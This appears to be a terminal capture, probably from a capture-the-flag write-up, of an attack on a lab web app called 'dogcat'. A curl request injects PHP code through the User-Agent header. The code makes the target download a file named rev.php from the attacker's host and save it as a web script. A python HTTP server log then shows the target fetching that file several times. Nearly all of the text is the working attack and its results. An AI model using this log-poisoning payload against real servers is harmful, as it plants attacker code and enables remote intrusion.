 with racterub@Racterubs-MacBook-Pro ~/tmp/blog ✔
curl -A "<?php file_put_contents('racterub.php', file_get_contents('http://10.2.30.75:
8080/rev.php'))?>" http://10.10.246.103/
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><bu
tton id="cat">A cat</button></a><br>
</div>
</body>
</html>
with racterub@Racterubs-MacBook-Pro ~/tmp ✔
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.246.103 - - [22/Jul/2020 20:15:33] "GET /rev.php HTTP/1.0" 200 -
10.10.246.103 - - [22/Jul/2020 20:15:34] "GET /rev.php HTTP/1.0" 200 -
10.10.246.103 - - [22/Jul/2020 20:15:35] "GET /rev.php HTTP/1.0" 200 -